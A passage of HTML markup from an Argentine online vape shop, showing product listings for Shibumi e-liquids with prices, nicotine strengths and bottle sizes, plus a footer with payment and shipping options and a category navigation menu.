				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/shibumi/" rel="tag">Shibumi</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Tamaño					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/120ml/" rel="tag">120ml</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/30ml/" rel="tag">30ml</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/60ml/" rel="tag">60ml</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-509 status-publish last instock product_cat-e-liquids product_cat-e-liquids-e-liquids product_tag-e-liquid product_tag-mr-hel product_tag-shibumi has-post-thumbnail purchasable product-type-variable" data-loop="5" data-id="509">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/shibumi-mr-hel/" class="product-image-link" tabindex="-1" aria-label="E-Liquids Shibumi Mr. Hel">
			<img width="768" height="768" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="E-Liquids Shibumi Mr. Hel" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 768px) 100vw, 768px" data-src="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143525.288-768x768.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143525.288-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143525.288-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143525.288-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143525.288-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143525.288-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143525.288-64x64.png 64w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143525.288.png 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=509" data-id="509" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/shibumi-mr-hel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="509"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="20123fbde7" data-product-id="509" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/shibumi-mr-hel/">E-Liquids Shibumi Mr. Hel</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/e-liquids/" rel="tag">E-Liquids</a>, <a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" rel="tag">E-Liquids</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">En stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,300.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,800.00</bdi></span><span class="screen-reader-text">Rango de precios: desde &#36;7,300.00 hasta &#36;18,800.00</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/shibumi-mr-hel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_509" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="509" data-product_sku="6732adcf04c1" aria-label="Elige las opciones para &ldquo;E-Liquids Shibumi Mr. Hel&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_509" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Peso					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensiones					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				10 &times; 15 &times; 10 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nicotina">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Nicotina					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/0mg/" rel="tag">0mg</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/3mg/" rel="tag">3mg</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/6mg/" rel="tag">6mg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/shibumi/" rel="tag">Shibumi</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Tamaño					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/120ml/" rel="tag">120ml</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/30ml/" rel="tag">30ml</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/60ml/" rel="tag">60ml</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-520 status-publish first instock product_cat-e-liquids-e-liquids product_cat-e-liquids product_tag-e-liquid product_tag-shibumi product_tag-strawberry has-post-thumbnail purchasable product-type-variable" data-loop="6" data-id="520">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/shibumi-strawberry/" class="product-image-link" tabindex="-1" aria-label="E-Liquids Shibumi Strawberry">
			<img width="768" height="768" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="E-Liquids Shibumi Strawberry" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 768px) 100vw, 768px" data-src="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T144500.310-768x768.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T144500.310-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T144500.310-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T144500.310-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T144500.310-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T144500.310-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T144500.310-64x64.png 64w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T144500.310.png 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=520" data-id="520" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/shibumi-strawberry/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="520"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="20123fbde7" data-product-id="520" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/shibumi-strawberry/">E-Liquids Shibumi Strawberry</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/e-liquids/" rel="tag">E-Liquids</a>, <a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" rel="tag">E-Liquids</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">En stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,300.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,800.00</bdi></span><span class="screen-reader-text">Rango de precios: desde &#36;7,300.00 hasta &#36;18,800.00</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/shibumi-strawberry/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_520" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="520" data-product_sku="afd7bb0cc178" aria-label="Elige las opciones para &ldquo;E-Liquids Shibumi Strawberry&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_520" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Peso					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensiones					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				10 &times; 15 &times; 10 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nicotina">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Nicotina					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/0mg/" rel="tag">0mg</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/3mg/" rel="tag">3mg</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/6mg/" rel="tag">6mg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/shibumi/" rel="tag">Shibumi</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Tamaño					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/120ml/" rel="tag">120ml</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/30ml/" rel="tag">30ml</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/60ml/" rel="tag">60ml</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
										</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d70d624 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d70d624" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aa0bf2" data-id="1aa0bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-128-css" href="https://vapenort.com/wp-content/uploads/elementor/css/post-128.css?ver=1769258007" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ee8b148 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee8b148" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c7dfeee" data-id="c7dfeee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cf676f elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="2cf676f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-right box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:24px; height:24px;"><img class=" wd-lazy-fade"  src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://vapenort.com/wp-content/uploads/2022/12/arrow-on-primary-circle.svg" title="arrow-on-primary-circle" loading="lazy" width="24" height="24"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Medios de Pago						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Efectivo </p>
<p>Transferencia Bancaria</p>
<p>Mercadopago </p>
<p>Cripto</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ce05df" data-id="2ce05df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39ec834 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="39ec834" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-right box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:24px; height:24px;"><img class=" wd-lazy-fade"  src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://vapenort.com/wp-content/uploads/2022/12/arrow-on-primary-circle.svg" title="arrow-on-primary-circle" loading="lazy" width="24" height="24"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Medios de Envío 						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Motomensajeria a CABA/GBA</p>
<p>Correo Argentino (a domicilio)</p>
<p>Correo Argentino (a sucursal)</p>
<p>Retiros en GBA Norte</p>
<p> </p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0d39a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d39a8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2e405b" data-id="c2e405b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506683d elementor-widget elementor-widget-wd_image_or_svg" data-id="506683d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://vapenort.com//" aria-label="Image link">
								<img width="300" height="130" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-src="https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1.png 300w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1-64x28.png 64w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1-69x30.png 69w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1-138x60.png 138w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-413de5b elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="413de5b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 18px; color: var(--wd-title-color); text-align: var(--text-align);">Seguinos en las redes sociales</span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5bead9" data-id="d5bead9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3268b67 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="3268b67" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 18px; color: var(--wd-title-color); text-align: var(--text-align);">Categorías</span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ce37db elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ce37db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//producto-categoria/vaporizadores/">
																												
																			Vaporizadores									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://vapenort.com//producto-categoria/atomizadores/">
																												
																			Atomizadores									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//producto-categoria/accesorios/">
																												
																			Accesorios									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//producto-categoria/e-liquids/">
																												
																			E-Liquids									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://vapenort.com//producto-categoria/baterias-y-cargadores/">
																												
																			Baterias y Cargadores									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2d55c5" data-id="e2d55c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd1f4d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2cd1f4d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 18px; color: var(--wd-title-color); text-align: var(--text-align);">Enlaces Rapidos</span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a9f8dc elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a9f8dc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//mi-cuenta/">
																												
																			Mi Cuenta									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://vapenort.com//compare/">
																												
																			Comparar Producto									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//wishlist/">
																												
																			Lista de Deseos									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//carrito-2/">
																												
																			Carrito									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//category/blog/">
																												
																			Blog									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Botón de desplazamiento a la parte superior"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Navegación móvil">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menú							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorías							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11364 item-level-0" ><a href="https://vapenort.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794 item-level-0" ><a href="https://vapenort.com/producto-categoria/vaporizadores/" class="woodmart-nav-link"><span class="nav-link-text">Vaporizadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-de-inicio/" class="woodmart-nav-link">Kits de Inicio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-avanzados/" class="woodmart-nav-link">Kits Avanzados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/pods/" class="woodmart-nav-link">Pods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11617 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" class="woodmart-nav-link">Descartables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/mods/" class="woodmart-nav-link">Mods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/herbales/" class="woodmart-nav-link">Herbales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815 item-level-0" ><a href="https://vapenort.com/producto-categoria/atomizadores/" class="woodmart-nav-link"><span class="nav-link-text">Atomizadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11366 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/claromizadores/" class="woodmart-nav-link">Claromizadores</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13463 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-reparables/" class="woodmart-nav-link">Resistencias Reparables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-comerciales/" class="woodmart-nav-link">Resistencias Comerciales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11365 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rba/" class="woodmart-nav-link">RBA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rda/" class="woodmart-nav-link">RDA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rta/" class="woodmart-nav-link">RTA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rdta/" class="woodmart-nav-link">RDTA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795 item-level-0" ><a href="https://vapenort.com/producto-categoria/accesorios/" class="woodmart-nav-link"><span class="nav-link-text">Accesorios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/pyrex/" class="woodmart-nav-link">Pyrex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/algodon/" class="woodmart-nav-link">Algodón</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/kit-de-herramientas/" class="woodmart-nav-link">Kit de Herramientas</a></li>
</ul>
</li>
